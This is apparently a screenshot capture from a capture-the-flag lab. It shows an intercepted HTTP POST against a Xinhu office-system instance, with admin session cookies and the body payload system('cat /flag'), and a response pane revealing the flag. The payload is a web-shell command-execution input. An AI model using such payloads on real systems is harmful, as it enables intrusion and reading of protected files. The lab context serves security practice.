 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: eci-2zehl4cktrtivqhzj088.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://eci-2zehl4cktrtivqhzj088.cloudeci1.ichunqiu.com/?m=login
8 Connection: close
9 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1720261151,1720603215,1720924263,1722006294; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; PHPSESSID=630665188e5fa3e071f5b3c2b5547d7c;
deviceid=1722002940847; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1722006294;
HMACCOUNT=47EB884D12C4280D; xinhu_mo_adminid=
of0uc0og0yyg0of0ow0nn0yww0zc0ycz0uo0ycg0of0uc0od0uf01; xinhu_ca_adminuser=admin;
xinhu_ca_rempass=0
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 22
13
14 1=system('cat /flag');
响应
美化 Raw Hex 页面渲染 \n
flag{3a33020d-d3cb-4535-a7fc-0f4183dbd057}
信呼协同办公系统
基本